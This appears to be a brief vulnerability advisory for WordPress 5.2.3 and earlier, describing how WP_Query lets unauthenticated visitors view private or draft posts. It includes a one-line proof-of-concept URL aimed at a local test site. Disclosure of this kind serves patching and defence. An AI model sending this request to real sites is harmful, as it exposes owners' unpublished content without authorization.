 WordPress <= 5.2.3 - Unauthenticated View Private/Draft Posts
Description
This vulnerability could allow an unauthenticated user to view private or draft posts due to an issue within WP_Query.
Proof of Concept
http://wordpress.local/?static=1&order=asc